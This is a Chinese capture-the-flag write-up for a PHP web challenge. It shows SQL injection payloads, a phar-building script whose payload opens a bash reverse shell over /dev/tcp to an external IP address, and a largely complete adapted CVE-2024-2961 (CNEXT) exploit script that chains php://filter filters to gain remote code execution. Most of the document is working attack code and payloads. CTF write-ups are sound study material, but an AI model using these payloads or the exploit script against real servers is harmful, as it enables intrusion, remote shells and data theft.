http://127.0.0.1/'union select group_concat(filename,'--',url) from data#
读取权限
union select @@secure_file_priv
但是试了半天并不能写入shell
hint:或许可以关注一下hash_file函数
那么重新整理一下我们掌握的信息,我们可以控制写入文件路径的内容,而且可以知道对应文件路径的位置,但是文件的后缀固定为txt
我们知道phar://是无视后缀的,那么控制filename为phar://xxx.txt即可,在我们的vps上准备phar包
<?php
$payload = '<?php system("bash -c \'bash -i >& /dev/tcp/115.236.153.177/30908 <&1\'"); ?>'; //一句话木马
@unlink('2.phar');
$phar = new Phar("3.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->addFromString("exp.php", "$payload"); //添加要压缩的文件
// $phar->setMetadata(...); //在metadata添加内容,可参考 phar反序列化,此处用不着,故注释
$phar->stopBuffering();让靶机curl,从而上传phar包
然后利用sql注入获取路径

获取路径:data/2024-08-27_zspCkaDq.txt
然后再构造sql注入文件名phar://data/2024-08-27_zspCkaDq.txt/exp.php
http://127.0.0.1/'union select "phar://data/2024-08-27_zspCkaDq.txt/exp.php"#但是突然想起来php8后Phar中的元信息不再自动进行反序列化了,寄
预期
后面想了想应该可以打CVE-2024-2961,我们需要手动获取 /proc/self/maps 和 libc.so,然后生成 path 来打
流程是:
先读取 /proc/self/maps
file://localhost/proc/self/maps把读取到的内容dump下来(懒得写py脚本匹配了)
然后爆改cve-2024-2961的脚本,先打印出 libc.path 得到 libc 的路径,再把 libc.so.6 dump 下来,填进 LIBC_FILE ,然后再跑一次脚本
from __future__ import annotations
import base64
import zlib
from dataclasses import dataclass
from pwn import *
from requests.exceptions import ChunkedEncodingError, ConnectionError
from ten import *
HEAP_SIZE = 2 * 1024 * 1024
BUG = "劄".encode("utf-8")
class Remote:
def __init__(self, url: str) -> None:
self.url = url
self.session = Session()
def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
#print(path)
return self.session.post(self.url, data={"url": "http://127.0.0.1/'union select\""+path+"\"#"})
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
path = f"php://filter/convert.base64-encode/resource={path}"
response = self.send(path)
#print(response.text)
data = response.re.search(b"File contents: (.*)", flags=re.S).group(1)
return base64.decode(data)
@entry
@arg("url", "Target URL")
@arg("command", "Command to run on the system; limited to 0x140 bytes")
@arg("sleep_time", "Time to sleep to assert that the exploit worked. By default, 1.")
@arg("heap", "Address of the main zend_mm_heap structure.")
@arg(
"pad",
"Number of 0x100 chunks to pad with. If the website makes a lot of heap "
"operations with this size, increase this. Defaults to 20.",
)
@dataclass
class Exploit:
"""CNEXT exploit: RCE using a file read primitive in PHP."""
url: str
command: str
sleep: int = 1
heap: str = None
pad: int = 20
def __post_init__(self):
self.remote = Remote(self.url)
self.log = logger("EXPLOIT")
self.info = {}
self.heap = self.heap and int(self.heap, 16)
def check_vulnerable(self) -> None:
"""Checks whether the target is reachable and properly allows for the various
wrappers and filters that the exploit needs.
"""
def safe_download(path: str) -> bytes:
try:
return self.remote.download(path)
except ConnectionError:
failure("Target not [b]reachable[/] ?")
def check_token(text: str, path: str) -> bool:
result = safe_download(path)
return text.encode() == result
text = tf.random.string(50).encode()
base64 = b64(text, misalign=True).decode()
path = f"data:text/plain;base64,{base64}"
result = safe_download(path)
if text not in result:
msg_failure("Remote.download did not return the test string")
print("--------------------")
print(f"Expected test string: {text}")
print(f"Got: {result}")
print("--------------------")
failure("If your code works fine, it means that the [i]data://[/] wrapper does not work")
msg_info("The [i]data://[/] wrapper works")
text = tf.random.string(50)
base64 = b64(text.encode(), misalign=True).decode()
path = f"php://filter//resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]php://filter/[/] wrapper does not work")
msg_info("The [i]php://filter/[/] wrapper works")
text = tf.random.string(50)
base64 = b64(compress(text.encode()), misalign=True).decode()
path = f"php://filter/zlib.inflate/resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]zlib[/] extension is not enabled")
msg_info("The [i]zlib[/] extension is enabled")
msg_success("Exploit preconditions are satisfied")
def get_file(self, path: str) -> bytes:
with msg_status(f"Downloading [i]{path}[/]..."):
return self.remote.download(path)
def get_regions(self) -> list[Region]:
"""Obtains the memory regions of the PHP process by querying /proc/self/maps."""
with open("download_maps", "r") as file:
maps = file.read()
#maps = maps.decode()
#print(maps)
PATTERN = re.compile(
r"^([a-f0-9]+)-([a-f0-9]+)\b" r".*" r"\s([-rwx]{3}[ps])\s" r"(.*)"
)
regions = []
for region in table.split(maps, strip=True):
if match := PATTERN.match(region):
start = int(match.group(1), 16)
stop = int(match.group(2), 16)
permissions = match.group(3)
path = match.group(4)
if "/" in path or "[" in path:
path = path.rsplit(" ", 1)[-1]
else:
path = ""
current = Region(start, stop, permissions, path)
regions.append(current)
else:
print(maps)
failure("Unable to parse memory mappings")
self.log.info(f"Got {len(regions)} memory regions")
#print(regions)
return regions
def get_symbols_and_addresses(self) -> None:
"""Obtains useful symbols and addresses from the file read primitive."""
regions = self.get_regions()
LIBC_FILE = "dump_libc" # 自行dump,建议用base64伪协议读取下来避免出现损坏
# PHP's heap
self.info["heap"] = self.heap or self.find_main_heap(regions)
print(self.info["heap"])
# Libc
libc = self._get_region(regions, "libc-", "libc.so")
print(libc.path)
#self.download_file(libc.path, LIBC_FILE)
self.info["libc"] = ELF(LIBC_FILE, checksec=False)
self.info["libc"].address = libc.start
def _get_region(self, regions: list[Region], *names: str) -> Region:
"""Returns the first region whose name matches one of the given names."""
for region in regions:
if any(name in region.path for name in names):
break
else:
failure("Unable to locate region")
return region
def download_file(self, remote_path: str, local_path: str) -> None:
"""Downloads `remote_path` to `local_path`"""
data = self.get_file(remote_path)
Path(local_path).write(data)
def find_main_heap(self, regions: list[Region]) -> Region:
# Any anonymous RW region with a size superior to the base heap size is a
# candidate. The heap is at the bottom of the region.
heaps = [
region.stop - HEAP_SIZE + 0x40
for region in reversed(regions)
if region.permissions == "rw-p"
and region.size >= HEAP_SIZE
and region.stop & (HEAP_SIZE-1) == 0
and region.path == ""
]
if not heaps:
failure("Unable to find PHP's main heap in memory")
first = heaps[0]
if len(heaps) > 1:
heaps = ", ".join(map(hex, heaps))
msg_info(f"Potential heaps: [i]{heaps}[/] (using first)")
else:
msg_info(f"Using [i]{hex(first)}[/] as heap")
return first
def run(self) -> None:
#self.check_vulnerable()
self.get_symbols_and_addresses()
self.exploit()
def build_exploit_path(self) -> str:
LIBC = self.info["libc"]
ADDR_EMALLOC = LIBC.symbols["__libc_malloc"]
ADDR_EFREE = LIBC.symbols["__libc_system"]
ADDR_EREALLOC = LIBC.symbols["__libc_realloc"]
ADDR_HEAP = self.info["heap"]
ADDR_FREE_SLOT = ADDR_HEAP + 0x20
ADDR_CUSTOM_HEAP = ADDR_HEAP + 0x0168
ADDR_FAKE_BIN = ADDR_FREE_SLOT - 0x10
CS = 0x100
# Pad needs to stay at size 0x100 at every step
pad_size = CS - 0x18
pad = b"\x00" * pad_size
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = compressed_bucket(pad)
step1_size = 1
step1 = b"\x00" * step1_size
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1, CS)
step1 = compressed_bucket(step1)
# Since these chunks contain non-UTF-8 chars, we cannot let it get converted to
# ISO-2022-CN-EXT. We add a `0\n` that makes the 4th and last dechunk "crash"
step2_size = 0x48
step2 = b"\x00" * (step2_size + 8)
step2 = chunked_chunk(step2, CS)
step2 = chunked_chunk(step2)
step2 = compressed_bucket(step2)
step2_write_ptr = b"0\n".ljust(step2_size, b"\x00") + p64(ADDR_FAKE_BIN)
step2_write_ptr = chunked_chunk(step2_write_ptr, CS)
step2_write_ptr = chunked_chunk(step2_write_ptr)
step2_write_ptr = compressed_bucket(step2_write_ptr)
step3_size = CS
step3 = b"\x00" * step3_size
assert len(step3) == CS
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = compressed_bucket(step3)
step3_overflow = b"\x00" * (step3_size - len(BUG)) + BUG
assert len(step3_overflow) == CS
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = compressed_bucket(step3_overflow)
step4_size = CS
step4 = b"=00" + b"\x00" * (step4_size - 1)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = compressed_bucket(step4)
# This chunk will eventually overwrite mm_heap->free_slot
# it is actually allocated 0x10 bytes BEFORE it, thus the two filler values
step4_pwn = ptr_bucket(
0x200000,
0,
# free_slot
0,
0,
ADDR_CUSTOM_HEAP, # 0x18
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
ADDR_HEAP, # 0x140
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
size=CS,
)
step4_custom_heap = ptr_bucket(
ADDR_EMALLOC, ADDR_EFREE, ADDR_EREALLOC, size=0x18
)
step4_use_custom_heap_size = 0x140
COMMAND = self.command
COMMAND = f"kill -9 $PPID; {COMMAND}"
if self.sleep:
COMMAND = f"sleep {self.sleep}; {COMMAND}"
COMMAND = COMMAND.encode() + b"\x00"
assert (
len(COMMAND) <= step4_use_custom_heap_size
), f"Command too big ({len(COMMAND)}), it must be strictly inferior to {hex(step4_use_custom_heap_size)}"
COMMAND = COMMAND.ljust(step4_use_custom_heap_size, b"\x00")
step4_use_custom_heap = COMMAND
step4_use_custom_heap = qpe(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = compressed_bucket(step4_use_custom_heap)
pages = (
step4 * 3
+ step4_pwn
+ step4_custom_heap
+ step4_use_custom_heap
+ step3_overflow
+ pad * self.pad
+ step1 * 3
+ step2_write_ptr
+ step2 * 2
)
resource = compress(compress(pages))
resource = b64(resource)
resource = f"data:text/plain;base64,{resource.decode()}"
filters = [
# Create buckets
"zlib.inflate",
"zlib.inflate",
# Step 0: Setup heap
"dechunk",
"convert.iconv.latin1.latin1",
# Step 1: Reverse FL order
"dechunk",
"convert.iconv.latin1.latin1",
# Step 2: Put fake pointer and make FL order back to normal
"dechunk",
"convert.iconv.latin1.latin1",
# Step 3: Trigger overflow
"dechunk",
"convert.iconv.UTF-8.ISO-2022-CN-EXT",
# Step 4: Allocate at arbitrary address and change zend_mm_heap
"convert.quoted-printable-decode",
"convert.iconv.latin1.latin1",
]
filters = "|".join(filters)
path = f"php://filter/read={filters}/resource={resource}"
return path
@inform("Triggering...")
def exploit(self) -> None:
path = self.build_exploit_path()
start = time.time()
try:
self.remote.send(path)
except (ConnectionError, ChunkedEncodingError):
pass
msg_print()
if not self.sleep:
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/] [i](probably)[/]")
elif start + self.sleep <= time.time():
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/]")
else:
# Wrong heap, maybe? If the exploited suggested others, use them!
msg_print(" [b white on black] EXPLOIT [/][b white on red] FAILURE [/]")
msg_print()
def compress(data) -> bytes:
"""Returns data suitable for `zlib.inflate`.
"""
# Remove 2-byte header and 4-byte checksum
return zlib.compress(data, 9)[2:-4]
def b64(data: bytes, misalign=True) -> bytes:
payload = base64.encode(data)
if not misalign and payload.endswith("="):
raise ValueError(f"Misaligned: {data}")
return payload.encode()
def compressed_bucket(data: bytes) -> bytes:
"""Returns a chunk of size 0x8000 that, when dechunked, returns the data."""
return chunked_chunk(data, 0x8000)
def qpe(data: bytes) -> bytes:
"""Emulates quoted-printable-encode.
"""
return "".join(f"={x:02x}" for x in data).upper().encode()
def ptr_bucket(*ptrs, size=None) -> bytes:
"""Creates a 0x8000 chunk that reveals pointers after every step has been ran."""
if size is not None:
assert len(ptrs) * 8 == size
bucket = b"".join(map(p64, ptrs))
bucket = qpe(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = compressed_bucket(bucket)
return bucket
def chunked_chunk(data: bytes, size: int = None) -> bytes:
"""Constructs a chunked representation of the given chunk. If size is given, the
chunked representation has size `size`.
For instance, `ABCD` with size 10 becomes: `0004\nABCD\n`.
"""
# The caller does not care about the size: let's just add 8, which is more than
# enough
if size is None:
size = len(data) + 8
keep = len(data) + len(b"\n\n")
size = f"{len(data):x}".rjust(size - keep, "0")
return size.encode() + b"\n" + data + b"\n"
@dataclass
class Region:
"""A memory region."""
start: int
stop: int
permissions: str
path: str
@property
def size(self) -> int:
return self.stop - self.start
Exploit()由于本人的脚本功力实在是烂,改完后的脚本其实应该有不少小问题,但大致思路就是这样,运行之后就写shell了
可惜靶机关了,我也懒得起一个配置好的lamp服务(
非预期
逆天了,怎么有人能爆出flag路径的:file://localhost/ffffffllllllaaaaagggggggg
